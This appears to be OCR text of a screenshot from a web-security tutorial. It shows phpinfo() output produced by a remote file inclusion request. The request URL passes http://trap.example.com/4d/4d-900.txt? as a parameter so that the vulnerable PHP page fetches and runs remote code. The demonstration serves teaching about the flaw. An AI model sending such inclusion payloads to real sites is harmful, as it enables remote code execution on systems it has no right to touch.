 phpinfo() - Windows Internet Explorer
http://example.jp/4d/4d-001.php?header=http://trap.example.com/4d/4d-90C
phpinfo()
HTTP Headers Information
HTTP Request Headers
HTTP Request GET /4d/4d-001.php?header=http://trap.example.com/4d/4d-900.txt? HTTP/1.1
Accept */*
Accept-
Language ja
UA-CPU x86
Accept-
Encoding gzip, deflate
User-Agent Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; GTB6.5; SLCC1; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C)
Host example.jp